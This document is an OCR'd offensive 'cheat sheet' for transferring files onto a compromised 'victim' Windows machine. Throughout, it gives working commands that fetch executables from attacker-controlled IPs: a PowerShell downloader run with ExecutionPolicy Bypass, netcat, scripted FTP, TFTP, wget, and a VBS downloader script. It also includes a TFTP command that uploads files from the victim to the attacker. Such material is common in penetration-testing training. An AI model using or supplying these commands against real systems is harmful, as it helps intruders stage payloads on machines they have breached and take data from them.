 EVILSAINT CHEAT SHEET
FILE TRANSFERING WITH POWERSHELL
SCRIPT
To transfer file with PowerShell, you should
create a special PowerShell script with
the following commands on victim machine. Do
not forget to change IP address
and file_name on source code with your own
server IP address and file name.
echo $storageDir = $pwd > wget.ps1
echo $webclient = New-Object
System.Net.WebClient >>wget.ps1
echo $url = "http://10.10.13.37/file_name.exe"
>>wget.ps1
echo $file = "file_name.exe" >>wget.ps1
echo $webclient.DownloadFile($url,$file)
>>wget.ps1
You can use the following command to execute
powershell script for transferring
the file.
powershell.exe -ExecutionPolicy Bypass -NoLogo
-NonInteractive -NoProfile -File wget.ps1
FILE TRANSFERING WITH NETCAT
To transfer file from attacker to victim with
Netcat, you should use the following
command on victim machine.
nc -nlvp 4444 > file_name.exe
In this example we are sending the wget binary
file from Kali Linux to our
victim with the IP address 10.10.13.37.
nc -nv 10.10.13.37 4444 <
/usr/share/windows-binaries/wget.exe
FILE TRANSFERING WITH FTP
PROTOCOL
You can not use ftp command directly on a
non-interactive shell because the ftp
command need interactive responses. You can use
-s parameter of ftp command
to bypass this situation. The -s parameter
specifies the text file containing the
FTP commands line by line. The commands on the
text file will run automatically
after FTP starts. To create a text file, you
can use the following commands
echo open FTP_IP > ftp.txt
echo GET file_name.exe >> ftp.txt
echo bye >> ftp.txt
You can use the following command to transfer
the file with FTP Protocol.
ftp -s:ftp.txt
FILE TRANSFERING WITH TFTP
PROTOCOL
In this example we are transferring a binary
file from Kali Linux with the IP address
10.10.13.38 to our victim. You can use the
following command on victim machine to
transfer a binary file.
tftp -i 10.10.13.38 get file_name.exe
If you want to upload files from victim to
attacker you can use the following
c o m m a n d .
tftp -i 10.10.13.38 put file_name.exe
FILE TRANSFERING WITH WGET
BINARY
After transferring Wget Binary from kali linux
to victim machine, you can use wget
binary to transfer files easily. The following
command shows that the usage of
wget command.
wget.exe http://10.10.13.38/file_name.exe
FILE TRANSFERING WITH VBS
SCRIPT
In the last file transfer technique, i am gonna
tell the oldest way. To transfer file
with VBS Script, you should create a special
VBS Script with the following
commands on victim machine
echo strUrl = WScript.Arguments.Item(0) >
wget.vbs
echo StrFile = WScript.Arguments.Item(1) >>
wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DEFAULT =
0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PRECONFIG
= 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DIRECT = 1
>> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PROXY = 2
>> wget.vbs
echo Dim http, varByteArray, strData,
strBuffer, lngCounter, fs, ts >> wget.vbs
echo Err.Clear >> wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set http =
CreateObject("WinHttp.WinHttpRequest.5.1") >>
wget.vbs
echo If http Is Nothing Then Set http =
CreateObject("WinHttp.WinHttpRequest") >>
wget.vbs
(Cont.. )
echo If http Is Nothing Then Set http =
CreateObject("MSXML2.ServerXMLHTTP") >>
wget.vbs
echo If http Is Nothing Then Set http =
CreateObject("Microsoft.XMLHTTP") >> wget.vbs
echo http.Open "GET", strURL, False >>
wget.vbs
echo http.Send >> wget.vbs
echo varByteArray = http.ResponseBody >>
wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set fs =
CreateObject("Scripting.FileSystemObject") >>
wget.vbs
echo Set ts = fs.CreateTextFile(StrFile, True)
>> wget.vbs
echo strData = "" >> wget.vbs
echo strBuffer = "" >> wget.vbs
echo For lngCounter = 0 to
UBound(varByteArray) >> wget.vbs
echo ts.Write Chr(255 And
Ascb(Midb(varByteArray,lngCounter + 1, 1))) >>
wget.vbs
echo Next >> wget.vbs
echo ts.Close >> wget.vbs
You can use the following command to execute
VBS Script for transferring the file.
cscript wget.vbs
http://10.10.13.38/file_name.exe file_name.exe